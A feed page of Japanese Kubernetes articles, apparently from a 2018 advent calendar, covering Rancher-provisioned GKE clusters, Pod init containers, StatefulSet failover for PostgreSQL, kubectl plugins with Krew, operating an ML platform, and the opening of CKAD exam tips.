External article
↧
GKEのBackendConfigとNetwork Endpoint Groups(NEGs)
↧
Kubernetes に Falco を展開してアプリケーションの挙動をモニタリングする
External article
↧
↧
最速で GCP の k8s に クラスター作ってみる by Rancher
GCP の k8s に 最速(?)でクラスター作成してみる
いや、多分、最速じゃないですけど・・・最速なら GCP の管理画面からポチっとしますw
Rancher 2.x でもう一回 GCP の k8s チャレンジというものです。
一度チャレンジしてできはしたのですが、その時の要件には合わず Rancher 1.x に戻したので再チャレンジです。
前回は 2.0 だったのですが、今回は 2.1 ですね。
なんか、let's encrypt のやつが消えてるような気がするのは気のせいかな。。。
SSL は Cloudflare 経由でやると大丈夫になってるぽい。
とりあえず、Rancher 入れまっしょい
Docker が動いてる適当な Linux サーバで下記を実行します。
> sudo docker run -d --restart=unless-stopped -p 80:80 -p 443:443 rancher/rancher
なんかうちの Docker 環境では下記のようなエラー出たので、 こちら 参照して対応しました。
Error response from daemon: driver failed programming external connectivity on endpoint nifty_perlman (3d0a24afd0e2e90313bdbf2e86c94705181deaca9e7d71abe2f64596eff1e215): (COMMAND_FAILED: '/usr/sbin/iptables -w2 -t nat -A DOCKER -p tcp -d 0/0 --dport 443 -j DNAT --to-destination 172.17.0.3:443 ! -i docker0' failed: iptables: No chain/target/match by that name.
)
Error: failed to start containers: bf700e0a364b
こんな対応ですね。
> sudo mv /var/lib/docker/network/files /tmp/docker-iptables-err
> sudo systemctl restart docker.service
これで docker start できるようになります。
Rancher にアクセス
https://<domain> or https://<ip address>
最初の画面でパスワード設定言われるので、適当に設定しましょう。
設定するとログインできます。

Cluster を追加する
Add Cluster をプチっと押すと、GCP になんかチェックが入った画面が出てきます。

Cluster Name に適当な名前を打ち込みます。
Service Account には、GCP で作成したサービスアカウントの json キーをぺたぺたします。
※必要な権限は書いてあるので、その通りに作れば問題ないはずです。

Nodes では、Zone は普段使用してるリージョン選んで、Machine Type は適当にという感じです。
今回はテストなので、f1-micro でやりました。一瞬で終わるつもりなので、とりあえずノード数とかディスクサイズは放置でいきます。
Create を押しちゃいます!!
プロビジョンされたのを確認
問題なければ、 Provisioning って出ると思います。

Cluster Name をクリックすると、ダッシュボードが出てきます。
プロビジョニング中はこんな画面です。

で、終わると、こんな感じになります。

一応、GCP側でも確認しときましょう。

なんか、できてますね。
まとめ
相変わらずらくちんなのは変わらないですね。
ただ、ネットワークはやっぱり選べないんですかね・・・
とりあえず、さくっと GCP の k8s クラスターを立ち上げる編 by Rancher でした。
参照
↧
KubernetesにおけるPodの初期化処理
これはなに?
本記事ではKubernetesにおけるPodという形でアプリケーションを起動する際、どのように初期化処理を実行できるのかについて取り上げる。
なお終了処理は触れない。
lifecycle.postStartを使う
spec.containers.lifecycle.postStartを利用すればライフサイクルにおける"起動"直後に何かしら処理を差し込むことが可能。
これはPodの起動、ENTRYPOINTやCMDと同時(非同期)に実行される。
ドキュメント: Attach Handlers to Container Lifecycle Events - Kubernetes
postStartで初期化処理をするdeploymentのyaml例を書いてみる。
サンプルのファイルはGithubにおいてある。
apiVersion: apps/v1
kind: Deployment
metadata:
name: python
labels:
name: python
spec:
replicas: 1
selector:
matchLabels:
app: python
template:
metadata:
labels:
app: python
spec:
containers:
- name: python
image: python:3.7.1
tty: true
lifecycle:
postStart:
exec:
command:
- sh
- -c
- "mkdir -p /var/log/backup/${HOSTNAME} \
&& mv /var/log/python.log /var/log/backup/${HOSTNAME} \
&& echo START! >> /var/log/python.log"
volumeMounts:
- name: log
mountPath: /var/log
command:
- sh
- -c
- "python -m http.server 8080 --directory /var/log/ 1>/var/log/python.log 2>/var/log/python.log"
volumeMounts:
- name: log
mountPath: /var/log
volumes:
- name: log
hostPath:
path: /var/log/python
type: DirectoryOrCreate
PodそのものはPythonでWebサーバーを立ち上げるだけだが、postStartにおいてログファイルをバックアップとっている。
kubernetesのサンプルとしてこれが正しいかどうかはさておき...。
applyして様子を見てみる。
$ kubectl apply -f post_start.yaml
...
$ kubectl get pod
NAME READY STATUS RESTARTS AGE
python-7d57c47cb9-d7zxr 1/1 Running 0 1m
$ kubectl exec -it python-7d57c47cb9-d7zxr -- ls -lh /var/log/backup
total 4.0K
drwxr-xr-x 2 root root 4.0K Dec 1 13:08 python-7d57c47cb9-d7zxr
kubectl execしてlsした結果、バックアップ処理が正常に動いているのがわかる。
postStartの問題点
ドキュメントによると以下のような事が書いてある。
Kubernetes sends the postStart event immediately after the Container is created. There is no guarantee, however, that the postStart handler is called before the Container’s entrypoint is called.
つまり、コンテナ(Pod)のentrypointより先に実行される保証がないということ。
今回の例で考えて見ると、アプリケーションが起動する前に以前のログをバックアップとっておきたいが、postStartの実行タイミングによってはアプリケーション起動後に実行される可能性があるということ。
そこで欲しくなってくるのはENTRYPOINTより前に実行されることが保証された初期化処理の設定。
また、postStartで使用したいソフトウェアはPodの実行に本来不要なソフトウェアが必要になる可能性もある。
初期化処理を別コンテナで
postStartの欠点を補うことが出来るのが、Init Containersというもの。
Podの初期化処理を実行するコンテナを実行することが出来る。
ドキュメント:Init Containers - Kubernetes
Pod自体の機能としていくつかのコンテナをまとめて動かすことが出来るが、コンテナ群の初期化順は決まっておらず、さらに非同期に初期化されるため、初期化処理をするコンテナをPodそのものに組み込んでも期待するような初期化を保証することが出来ない。
さらに何かしらの初期化処理だけで必要なソフトウェアがあるなどする場合に、そのためだけに本来不要なコマンドをDockerイメージに追加しておくなどが必要になるケースもある。
たとえば設定ファイルを外部から読み込んだり、Gitリポジトリをcloneしてきたりしたいようなケース。
具体的に後者だとWebアプリを動かすのにGitコマンドは必要ないが、初期化のために必要になってしまう。
そういった時にInit Containersが使える。
Init Containersを使った初期化を行ってみる。
こちらのサンプル用ファイルもGithubにあげてある。
apiVersion: apps/v1
kind: Deployment
metadata:
name: python
labels:
name: python
spec:
replicas: 1
selector:
matchLabels:
app: python
template:
metadata:
labels:
app: python
spec:
initContainers:
- name: git
image: alpine/git
command:
- git
- clone
- https://github.com/petitviolet/kubernetes_prac.git
- /tmp/git/
volumeMounts:
- name: storage
mountPath: /tmp/git/
containers:
- name: python
image: python:3.7.1
tty: true
command:
- sh
- -c
- "python -m http.server 8080 --directory /www/public"
volumeMounts:
- name: storage
mountPath: /www/public
volumes:
- name: storage
emptyDir: {}
先ほどとは少し違って、git cloneをしている。
必要なファイルをgitリポジトリから取得してくる、というような初期化処理。
起動してみると、正しく動作していることが確認できる。
$ kubectl apply -f ./init_container.yaml
kudeployment "python" created
service "python-service" created
$
$ kubectl get po -w
NAME READY STATUS RESTARTS AGE
python-86cc996576-glntt 0/1 Pending 0 0s
python-86cc996576-glntt 0/1 Init:0/1 0 0s
python-86cc996576-glntt 0/1 PodInitializing 0 17s
python-86cc996576-glntt 1/1 Running 0 18s
^C%
$
$ curl $(minikube service python-service --url)/message.txt
Hello, initContainer!
最後にcurlでとってきているのはGithubに置いたmessage.txt。
ちゃんとGithubからgit clone出来ていることがわかる。
また、kubectl get po -wの様子から、PodのSTATUSがPending→Init→PodInitializing→Runningと遷移しているのがわかる。
ここで注目したいのがInitというSTATUSがあること。
lifecycle.postStartと異なり、初期化用のステータスがあり、それが終わらないと本体のPodの起動に遷移しないことが保証できている。
ちなみにInit:0/1となっているのはInit Containersが1個あってそのうち0個が完了していることを示す。
なのでInit Containersを複数個用意すれば分母は変わる。
また、Initに使われたコンテナのログや詳細なステータスkubectlコマンド経由で取得することは出来る。
$ kubectl logs python-86cc996576-glntt -c git
Cloning into '/tmp/git'...
$ kubectl get pod python-86cc996576-glntt -ojson | jq '.status.initContainerStatuses'
[
{
"containerID": "docker://3685acb1a79188c840d6723f2b29b4aaaa876f561ab832732c455512cd2d9ff1",
"image": "alpine/git:latest",
"imageID": "docker-pullable://alpine/git@sha256:d76d5ab84de3a35514f8621df4550c59680c3bb623e8c1332ed7af39e33afb0b",
"lastState": {},
"name": "git",
"ready": true,
"restartCount": 0,
"state": {
"terminated": {
"containerID": "docker://3685acb1a79188c840d6723f2b29b4aaaa876f561ab832732c455512cd2d9ff1",
"exitCode": 0,
"finishedAt": "2018-12-02T02:13:50Z",
"reason": "Completed",
"startedAt": "2018-12-02T02:13:49Z"
}
}
}
]
使いどころとしては
- 確実に初期化処理を本体のPod起動前に完了することを保証したい場合
- 本体のPodに持たせたくないソフトウェアが初期化に必要な場合
というあたり。
まとめ
Podの初期化処理に使えるのは2つ。
-
spec.containers.lifecycle.postStart- Podの起動と同時に実行される
- 実行はPodの各コンテナ内
- Init Containers
- Podの本体のコンテナ起動前のPendingフェーズで実行される
- 実行はPodとは別のコンテナ
それぞれキックされるタイミング等が異なるので用途に応じて使い分けることが大事。
↧
kubectl-completion-zshを車輪の再発明した
External article
↧
↧
StatefulSetでActive-Standbyなデータベースを動かしてみた話
本記事はKubernetes Advent Calendar 2018の6日目です。
昨日は@nnao45さんの「kubectl-completion-zshを車輪の再発明した」でした。
コマンド補完、いいですよね。あれやこれや一々打つの面倒くさいし!
さて私は「PostgreSQL on Kubernetes 2018(全部俺)」のAdvent Calenderを執筆中ですが、そこでデータベースをStatefulSetで動かしています。
その際に起きた問題や調べたことを書いていきたいと思います。
TL;DR
- PostgreSQLをStatefulSetで動かしたら、Failoverしなかったよ。
- 良く調べたらそれが仕様。
- operatorを使えるようになるとつよい。
PostgreSQL on Kubernetes
こちらで述べたように、PostgreSQLをContainer-Nativeな分散ストレージ:Rookの上で動かすという構成を作ってみました。

このとき、PostgreSQLのワークロードにはStatefulSetを使っていますが、Active-Standbyの構成を意識し、Replicasは1、つまり起動しているデータベースは常に1台という形にしています。
この構成の特徴は以下となります。
- PostgreSQLインスタンスは常に1つ、ノード障害時は副系でインスタンスを起動する。
- データはRookが展開するCephのブロックデバイスに格納。ノードを跨ぐFOにも対応。
- PostgreSQLのポッドがrecreateされても、Serviceを介することで一意な名称でアクセス
問題点:StatefulSetはFailoverしない
既に使っている人はご存知のことかと思うのですが、StatefulSetの基本的な考え方として、ポッドが稼動しているノードがダウンした際に別ノードでポッドを再起動する、ということをしません。
つまり、Active-Standbyな構成では必須のクラスタリソースのFailoverがされず、下図のようにPostgreSQLインスタンスが1つも起動されない状態になります。

仕様(のよう)です
同じようなことに悩む人は多いようで、本家Kubernetesのgithubにも当問題に関するissueがありました。
StatefulSet pod is never evicted from shutdown nodeがそれで、問題に対応したプルリクまで作成されたようですが、それに対してこのようなコメントがされています。
This is by design. When a node goes "down", the master does not know whether it was a safe down (deliberate shutdown) or a network partition.
If the master said "ok, the pod is deleted" then the pod could actually be running somewhere on the cluster, thus violating the guarantees of stateful sets only having one pod.
(Google翻訳)
これは設計によるものです。ノードが「ダウン」状態になると、マスタは安全ダウン(意図的なシャットダウン)かネットワークパーティションかを認識しません。
マスターが「OK、ポッドが削除されました」と言った場合、ポッドは実際にクラスタ上のどこかで動作している可能性があり、ポッドが1つしかないステートフルなセットの保証に違反します。
こちらのブログでも同じことを言っています。
Kubernetes doesn’t want a Pod to be immediately restarted on another node to reduce a possible split-brain scenario.
However, if the storage provider is capable, pod.Spec.TerminationGracePeriodSeconds can be added to the StatefulSet and the Controller will automatically restart the Pod on a new host after it’s gone into an “Unknown” state.
(Google翻訳)
Kubernetesは、スプリットブレインシナリオの可能性を減らすために、別のノードでポッドをすぐに再起動することは望ましくありません。
ただし、ストレージプロバイダが対応可能であれば、pod.Spec.TerminationGracePeriodSecondsをStatefulSetに追加することができます。コントローラは、「Unknown」状態になった後、自動的に新しいホスト上でPodを再起動します。
Failoverさせるには
では、このような状態に陥ったらどうすべきかを考えてみましょう。
ポッドが稼動していたノードが停止してしまった場合、以下のような状況になります。
$ kubectl get node
NAME STATUS ROLES AGE VERSION
node001 NotReady worker 15d v1.10.5
node002 Ready worker 15d v1.10.5
$ kubectl get pod
NAME READY STATUS RESTARTS AGE
pg-rook-sf-0 1/1 Unknown 0 15m
ノード:node001がNotReadyになっており、その上で動いていたポッド:pg-rook-sf-0のSTATUSがUnknownになってしまいます。
これを放っておいても、node002でpg-rook-sf-0のポッドが起動することはありません。
node002でpg-rook-sf-0を起動させる方法の一つとして、強制削除する方法があります。
$ kubectl delete pod pg-rook-sf-0 --force --grace-period=0
warning: Immediate deletion does not wait for confirmation that the running resource has been terminated. The resource may continue to run on the cluster indefinitely.
pod "pg-rook-sf-0" force deleted
$ kubectl get node
NAME STATUS ROLES AGE VERSION
node001 NotReady worker 15d v1.10.5
node002 Ready worker 15d v1.10.5
$ kubectl get pod -o wide
NAME READY STATUS RESTARTS AGE IP NODE
pg-rook-sf-0 1/1 Running 0 5s 10.42.6.21 node002
ポイントはdeleteコマンドに付けられた --force --grace-period=0 の2つのオプションです。
このオプションを付けることでKubernetesはポッドにいきなりSIGKILLを送信します。
これにより下記のように動作しているように見えます(詳細はちょっと違うかも)。
- 応答できないノード上のポッドが強制削除され、管理情報(etcd?)も更新される。
- ポッド数が0となったことで、ReadyなノードでPostgreSQLインスタンスが起動される。
- 結果として、Failoverが完了する。
もう一つは上述のブログでも紹介されているしたやり方で、YAMLの中でpod.Spec.TerminationGracePeriodSecondsに0をセットしておくことです。
そうすることでノード障害時に自動でFalioverするようになりますが、こちらはこちらで困ったことになります。
つまり、今回のPostgreSQL on Kubernetesでは常にデータベースがSIGKILLで即時に落とされてしまうことになります(kubectl deleteやapplyでも)。
この方法は公式ドキュメントでも非推奨となっています。
と言いながら、一応こちらのパラメータも検証してみました。
興味のある方はこちらをお読み下さい。
実際のところはこうすべき
- データベースなどのステートフルなアプリではStatefulSetを使いましょう。
とは良く言われることですが、これまで書いてきたように課題もあります。(他の課題は別途Advent Calender内で紹介できればと思っています。)
では、LinuxのHA構成でこれまでCluterProやPacemakerがやってくれていた複雑な処理はどこで扱えばよいのでしょうか。
一つの回答は「operatorで実装しましょう」になります。
StatefulSetで(DeploymentやDaemonsetでも)足りない部分はCustom Controlerで補いましょう、という考え方です。
例えば、Kubecon ChinaでもTiDBという分散データベースの紹介で同じ悩みが述べられています。(資料のPDFはこちら)
また、mysqlですとOracle謹製のmysql-operatorというものがあります。
とあるコミュニュティで教えて頂いて未利用ですが、backup/restoreなども実装されているようです。
PostgreSQLでもHA構成ではなくレプリケーション構成ですが、Crunchy Dataという会社がoperatorを作っているようです。(紹介資料のPDFはこちら)
まとめ
Kubernetesの初心者としては、StatefulSetでFailoverしないという事象は正直バグだと思いました。
しかし、確かに分散システムでsplit brainを恐れる気持ちはDBエンジニアとして良く理解できます。
operatorやCRDによるKubernetesの拡張の必要性も今回の事象を通して強く認識できたので、次はoperator開発にチャレンジしてみようかと思います。
ありがとうございました。
↧
kubectl のプラグイン機能 kubectl plugin を使おう!
はじめに
一度は実装されながらもその後大きくメカニズムが変わるといったこともありましたが、v1.12 で実行された新しい kubectl1 のプラグイン機構がめでたく v1.13 でベータに昇格しました  Kubernetes API におけるベータレベルの扱いは、「今後互換性のない変更があるかもしれないけど、マイグレーションパスを用意する2」ですが、このような機能に関するベータはどういう扱いなんでしょうね。十分に使われてきたといったところでしょうか。
Kubernetes API におけるベータレベルの扱いは、「今後互換性のない変更があるかもしれないけど、マイグレーションパスを用意する2」ですが、このような機能に関するベータはどういう扱いなんでしょうね。十分に使われてきたといったところでしょうか。
ここでは、そんなベータになった kubectl plugin のつくりかたを紹介します。
 この記事で登場するプラグイン機能は kubectl バージョン v1.12 以上で利用できます。注意してください。
この記事で登場するプラグイン機能は kubectl バージョン v1.12 以上で利用できます。注意してください。
kubectl のプラグイン機能、kubectl plugin とは
kubectl plugin は、kubectl に任意のサブコマンドを追加する機能です。Kubernetes は拡張性を重視していて、その一環として kubectl の拡張機能として提供されています。v1.13 でベータに昇格し、特に問題なければ v1.14 で GA となるでしょう。
kubectl plugin の仕組みとつくりかた
v1.12 から導入された新しい kubectl plugin のプラグイン機構は一般的に git-style プラグイン機構と呼ばれています。このプラグイン機構は、PATH の通ったディレクトリに配置された実行ファイルの名前が特定のプレフィックスで開始しているものを呼び出すというもので、kubectl plugin の場合はプレフィックスが kubectl- です。例えば kubectl-foo という実行ファイルを作成し、PATH の通ったディレクトリに配置すると、kubectl foo コマンドとして実行できます。
$ echo '#!/bin/bash\n\necho "foo"' > /usr/local/bin/kubectl-foo
$ chmod +x /usr/local/bin/kubectl-foo
$ /usr/local/bin/kubectl-foo
foo
$ kubectl foo
foo
もしうまくいかないときは kubectl コマンドのバージョンが 1.12 以上であることを確認してください。
見ていただいて分かるようにただ実行ファイルが呼び出されるだけで他に何もありません。そのため引数の処理なども基本的に作り込む必要があります。さきほどの kubectl foo コマンドを指定された第一引数を出力するように変更してみます。
$ echo '#!/bin/bash\n\necho "My first command-line argument was $1"' > /usr/local/bin/kubectl-foo
$ kubectl foo tako
My first command-line argument was tako
その他、プラグインのサブコマンドは、実行ファイル名にハイフン区切りで指定します。例えば kubectl foo bar コマンドを作成したい場合は、kubectl-foo-bar という実行ファイル名です。では、kubectl foo-bar コマンドを作成したい場合はどうするかというと、kubectl-foo_bar コマンドのようにアンダースコア区切りになります。
最後に、利用できるプラグインの一覧は kubectl plugin list コマンドで確認できます。もしインストールしているプラグインの実行ファイルに実行権限がついていないなどの問題がある場合もこのコマンドが警告を出力してくれるので、うまく動かないときもこのコマンドを利用しましょう。
$ kubectl plugin list
The following kubectl-compatible plugins are available:
/usr/local/bin/kubectl-foo
より詳しく情報は公式ドキュメントを参照してください。
kubectl way なプラグインをつくるには
ここまでで新しくなった kubectl plugin のプラグイン機構について紹介しました。とてもシンプルですぐにでも利用できそうですが、引数の処理は全て自力で実装が必要で何の手助けもありません。そのため、--namespace や --context などの kubectl コマンドのグローバルオプションを使った kubectl way なプラグインを実装したいとすると非常に大変です。3 そこで、kubectl コマンドを主幹する SIG-CLI は、Go 言語で kubectl way なプラグインを実装するためのライブラリ k8s.io/cli-runtime を提供しています。
このライブラリは、kubectl コマンドのグローバルオプションや --file (-f) オプションといった kubectl コマンドで多用されているオプションを自分のプラグインで利用できます。またこのライブラリは、プラグイン向けでもあるのですが kubectl 自体の実装にも使われています。そのため、今後 kubectl コマンドにコントリビュートしたいという方もこのライブラリの使い方を知っておくと便利です。詳しい使い方は、このライブラリを利用したサンプルプラグインのリポジトリである kubernetes/sample-cli-plugin リポジトリを参照してください。
kubectl plugin マネージャ Krew を使おう
ここまでは作り方を説明してきましたが、プラグインが作れるとなると他の人が作った便利プラグインが利用したいところです。それには kubectl plugin マネージャである Krew を利用しましょう。
Krew は、kubectl plugin のプラグインマネージャで、インデックスに登録された kubectl plugin をインストール、管理できます。これ自体も kubectl plugin として実装されています。
Krew の使い方はとても簡単で、次のようなコマンドが用意されています。お気に入りのプラグインを探してみましょう。
kubectl krew search # 全てのプラグインを表示する
kubectl krew install view-secret # "view-secret" プラグインをインストール
kubectl view-secret # プラグインの利用
kubectl krew upgrade # インストールされたプラグインのアップグレード
kubectl krew remove view-secret # プラグインのアンインストール
Krew は次のコマンドでインストールできます。
(
set -x; cd "$(mktemp -d)" &&
curl -fsSLO "https://storage.googleapis.com/krew/v0.2.1/krew.{tar.gz,yaml}" &&
tar zxvf krew.tar.gz &&
./krew-"$(uname | tr '[:upper:]' '[:lower:]')_amd64" install \
--manifest=krew.yaml --archive=krew.tar.gz
)
インストール後に、プラグインがインストールされるディレクトリを PATH に追加してください。
export PATH="${KREW_ROOT:-$HOME/.krew}/bin:$PATH"
Krew でインストールできるおすすめプラグイン
ここでは Krew でインストールできるおすすめ(私が作成した)プラグインを2つ紹介します。
kubectl open-svc プラグイン
1つ目は、kubectl open-svc プラグインです。これは、クラスタ外からアクセスできない ClusterIP タイプの Service にクラスタの外から簡単にアクセスするためのプラグインです。例えば、nginx Service にアクセスするには次のように実行します。
$ kubectl open-svc nginx
kubectl port-forward コマンドと異なり、ちゃんと Serivice を通じてアクセスできるのでアクセスが分散されることも確認できます。動きは次の GIF 動画を確認してください。

インストールは、Krew から行えます。
$ kubectl krew install open-svc
kubectl view-serviceaccount-kubeconfig プラグイン
2つ目は、kubectl view-serviceaccount-kubeconfig プラグインです。ServiceAccount としてクラスタ外からアクセスするための kubeconfig を標準出力に出力します。例えば、default ServiceAccount の kubeconfig を得たければ次のように実行します。
$ kubectl view-serviceaccount-kubeconfig default > ./kubeconfig
$ kubectl --kubeconfig=./kubeconfig get po
CD として ServiceAccount を使ってデプロイしたいときなどに便利です。このプラグインも Krew でインストールできます。
$ kubectl krew install view-serviceaccount-kubeconfig
その他のプラグイン
その他に Krew に登録されていないプラグインも多く存在します。その多くは、GitHub トピック kubectl-plugins がリポジトリに設定されているので、ここからお気に入りを探してみましょう。
まとめ
ここでは、v1.13 でベータに昇格した kubectl plugin の作り方について紹介しました。この git-style のプラグイン機構はシンプルで利用しやすいとは思います。しかし個人の好みを言えば、以前の廃止されたプラグイン機構の方がシェルスクリプトでも簡単に kubectl way なプラグインの開発できて好きでした。もしなんの役にも立たないロストテクノロジを知りたい変わり者がいれば、 プラグインで kubectl を拡張する - Speaker Deck を参照して知識欲を満たしてください。
-
キューブコントロール派閥に属しています ↩
-
https://kubernetes.io/docs/concepts/overview/kubernetes-api/#api-versioning ↩
-
ロストテクノロジーとなった以前のプラグイン機構では、シェルスクリプトで実装した場合でも kubectl コマンドのグローバルオプションの利用が簡単でした。 ↩
↧
機械学習基盤をKubernetesで運用してきて
この記事について
この記事はKubernertes Advent calender 2018の8日目の記事です。
普段からオンプレのKubernetesクラスタを使った研究開発に携わっており、LANケーブルの配線から新バージョンのKubernetesやエコシステムの検証、構築、運用保守、独自ツールの開発に加えてフロントエンドのGUIをmaterial-uiで作ったりとほぼ全レイヤをやっています。
今回は機械学習の実行基盤としてKubernetesを運用してきたなかで得られた知見について書いていきます。
運用中のKubernetesクラスタについて
運用しているKubernetesクラスタはオンプレミスのCPUサーバとGPUサーバの混合構成で、さらにGPUサーバは複数の世代のGPUが混ざっています。
データサイエンティスト向けに内製した機能を持つことが大きな特徴ではありますが、用途は機械学習に限定しておらず内部向けのサービスを動かしていたりBotを動かしたりと様々な目的で使われています。
内製した仕組みは独自のWebAPIインターフェースを持っており、Dockerを知っているけれどKubernetesを知らないエンジニアでもKubernetes上にコンテナを作ることができるようになっています。
この仕組みにより、わざわざ複雑なKubernetesのマニフェストを覚えなくてもデータサイエンティストはKubernetesのリソース管理の恩恵を受けることができます。
また、このインターフェースはKubernetesクラスタの運用側が開発しており、全体の利用状況を見て安定して利用できるように利用者のPodに様々な設定を追加、変更できる仕組みになっています。
この記事では運用中に実際にあったトラブルに対処してきた経験から得られた知見について書いて行きます。
知見
Jupyterの扱いは難しい
データサイエンティストにとって試行錯誤しながら分析できるJupyterは必須のツールでしょう。
ただ、リソース管理者であるKubernetesの運用者としてはJupyterの扱いは頭を悩ませる原因の一つです。
業務時間中に次々と思いついたことをあれこれ試し続けて数日のうちにいい結果が得られるなんてことはまずなく、定例打ち合わせに参加したり雑務で数時間別のことをしたり、横から新しい仕事を振られた結果Jupyterコンテナを立てたことも忘れて貴重なGPUを確保したまま一週間放置されるなんてこともあります。
今はモニタリングしているPodのリソース状況から、GPUを使うPodを作りながらも一週間程度利用していないと思われるPodの作成者に必要がないならデータを退避して一度リソースを空けてもらうように直接相談するようにしています。
システマチックにPodを削除することも可能なのですが、人それぞれの事情があるので直近ではそういった仕組みを導入することはないと思います。
PersistentVolumeをマウントしてチェックポイントを実施する
機械学習を扱うとGPUを使っても学習に1週間かかることが少なくありません。それなのに、あと少しで学習終わるというときにPodがkillされると悲惨です。
学習中のモデルはPersistentVolume上に定期的にチェックポイントしましょう。
自分だけではなく、他の人のためにもメモリの最大量(limits)を設定する
先ほどコンテナがkillされる可能性を挙げましたが、同一Node上のPodがメモリを使いすぎたためKubernetesによってkillされることが理由の半数以上を占めています。
KubernetesはPodをkillする優先度として各PodにQoSを与えています。
QoSは低い順に"Best Effort" < "Burstable" < "Guaranteed"となっており、雑に言うならばそれぞれ「リソースについてまったく宣言していないPod」「CPU、メモリのどちらか、または両方が必要な最少量だけが宣言されているか最少量と最大量に差があるPod」、「CPUとメモリの両方で必要な最少量と最大量が同じ値で宣言されているPod」になります。
分かりづらければ、リソースに対して何も設定しない"Best Effort"と厳密に設定する"Guatanteed"とそれ以外の"Burstable"と考えると覚えやすいです。
実際の環境で、メモリの最少量が宣言されているが最大量が宣言されていないQoSが"Burstable"のPodとQoSが"Best Effort"の学習用のコンテナが同じNode上で同居した際に"Burstable"のPodのメモリが膨らみ続けてしまった結果、"Burstable"のPodがNodeのメモリを全て使ってしまいQoSが"Best Effort"設定の学習用のPodを停止させてしまうことがありました。
これを防ぐには"Burstable"のPodがメモリの最大量(limits)を指定しておき、想定以上のメモリを使うようになればそのコンテナだけが停止するように振る舞うべきでした。
メモリのlimitsを設定するのは同じNodeで実行している他の人のコンテナを守ることにつながります。
PodをGuaranteedの設定で起動する
先ほどの例では"Burstable"のPodがlimitsを設定すべきと書きました。
しかし、"Best Effort"の学習用のPodが大量のメモリを必要とする場合、"Burstable"のPodがlimitsを指定していたとしてもいずれ"Best Effort"の学習用のPodがNode上のメモリを食い潰すことになればQoSの低さから優先的にkillされてしまいます。
このような時はこの2つのPodが同じNodeにスケジュールされるべきではありません。スケジュールによって安全を確保するためにも全てのPodが"Guaranteed"の設定であることが理想です。
limitsを指定できないなら、せめてbackoffLimitに0を指定したJobとして実行する
初めて実行するので必要なメモリの最大量の目安が分からないが何度も試行錯誤して見積もりをしている暇がないといった事情でどうしてもメモリのlimitsを指定できないこともあると思います。そういう時は実行に失敗してもRestartしないように.spec.backoffLimitを0に設定したJobとして実行しましょう。
経験上、機械学習でコンテナがメモリ不足になるのはこれまで何度も実行してきた学習用のプロセスに今までよりも大きなデータを与えたときに起こりやすいです。
何も考えずに極端に大きなデータを与えてしまうとそのサーバのメモリを食い潰し(同じNode上の"Best Effort"のPodを停止させてから)killされた後に他のNodeでリスタートします。このようなPodはたいてい次のNodeでもメモリ不足を起こし他のPodを巻き込みながらkillされることになり、例えるならNodeを渡り歩く爆弾 になります。
backoffLimitの設定を忘れると悲惨です。現時点の最新版であるv1.13ではAPI ReferenceによるとbackoffLimitの初期値は6に設定されており、(初期の起動を含めると backoffLimit+1 回起動するので)最大で7つのNodeを渡り歩くことからその恐ろしさは推して知るべしです。
GPUサーバにGPUを使わないコンテナを割り当てない
GPUの資源は希少なのでGPUが余っているのにCPUやメモリが不足しているという状況を作らないことが大事です。
我々の環境ではnodeSelectorを使ってGPUが必要ないPodはGPUサーバに割り当てないようにしています。
実際の運用では副次的な効果もありました。
ある時、GPUを必要としないDB系のPodが複数回リスタートする設定で作られた際にリソースの見積もりがあまかったために数百GBのメモリを要求した結果、Nodeを渡り歩く爆弾になりNode上のPodを殺してまわったことがありましたが、GPUを必要としないDB系のPodはGPUサーバにスケジュールされることがなかったため長時間モデルを学習プロセスを守ることができました。
GPUの種類を指定できるようにする
複数の世代のGPUをまぜて運用すると、計算性能やメモリ量の違いからどうしても特定のGPU上で実行したいという要望が出てきます。
しかし、kubeletはサーバに積まれているGPUの数を認識するものの積まれているGPUの種類までは認識してくれません(要DevicePlugin)。
そこで、GPUを持つNodeにGPUの種類を区別できるラベルをつけ、nodeSelectorでスケジューリングされるサーバを指定できるようにしています。
公式ドキュメントのClusters containing different types of NVIDIA GPUsに具体的な方法が書かれている方法をそのまま採用しています。
GPUの空き状況をモニタリングして公開する
機械学習でGPUが必要になる場合、同じ人でも試行錯誤を繰り返して特徴量を設計しているフェーズの時もあればパラメータ探索のために並行に大量の学習モデルを作りたいフェーズの時もあるのでユーザに対してQuotaを設けることはしていません。
その代わり、誰がどれだけGPUを使っているかをGrafanaで公開しており、ユーザが他のユーザの利用状況を確認できるようにしています。
自分が使いたいけれど特定の人が長期間GPUを占有している場合はユーザ間で調整をしてもらうようにお願いしていて、現状はそれでうまく回っています。
まとめ
機械学習基盤としてKubernetesを運用してきた知見をまとめてみました。
振り返るとほとんどはPodのリソース関係で安定してPodを動かし続ける知見になりました。
Kubernetesが想定する障害への対処策である「コンテナをステートレスに作ったうえでレプリカを作っておき、Podがダウンしたら生き残っているPodが処理を継続しつつ他のNodeに新しくPodを作り直して復帰する」という戦略を、希少なハードウェア資源を使って単一のプロセスが長時間かけて実行するような機械学習の学習用コンテナに適用することはできません。一度実行が中断されてやり直すコストが高かったり、リソースが限られているためレプリカなどで投機的な実行をする余裕がないからです。
分散処理ならタスクを分割した上で失敗したタスクをリトライする方式をとれるのですが、単一のコンテナで長時間かかる学習をマルチテナントのKubernetesクラスタで安定して動かせるようにするのは難しいですね。
↧
CKADをさっさと合格するためのTips
tldr
CKADのテクニックを紹介します
はじめに
この前CKADを受けてみました。
kubernetesは今年から使い初め、試験があることもなにも知らなかったのですが、社内の勉強会で存在を知り、なんとなく受けてみました。
結果2回目でなんとか受かりました。
試験を受けてみてkubernetesの理解と同時にCKAD特有のちょっとしたテクニックも必要かなと感じたので、本記事でそれらをまとめていきます。

CKADとは
CNCFが運営しているkubernetesを使用する開発者向けの認定試験です。
CKADはCertified Kubernetes Application Developerの略です。
試験内容は
13% – Core Concepts
18% - Configuration
10% - Multi-Container Pods
18% – Observability
20% – Pod Design
13% – Services & Networking
8% – State Persistence
な感じでカテゴリ分けされて配点が割り振られており、「規定のパーセント」以上を取ることができれば、合格になります。「規定のパーセント」は(たぶん)毎回異なりますが、大体60-70点ぐらいです。私が受けた2回はどちらも66%でした。
難易度
そんなに難しくありません。kubernetesのユーザーとして普段kubectlを叩いている開発者なら少しの学習で合格できます。
ちなみに私は4月までは「kubernetes、なにそれ、どっかの島の名前?」という感じで、そこから開発で使いはじめ、kubectl applyとkubectl getをまあまあ使っている程度でした。
勉強方法
ここからが本題です。
ここからは大分個人的な意見なので、そのつもりで呼んでください。
どうやって勉強したか
